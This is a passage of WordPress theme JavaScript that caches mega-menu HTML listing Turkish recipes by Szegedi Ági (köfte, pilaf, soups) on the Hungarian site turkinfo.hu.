                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
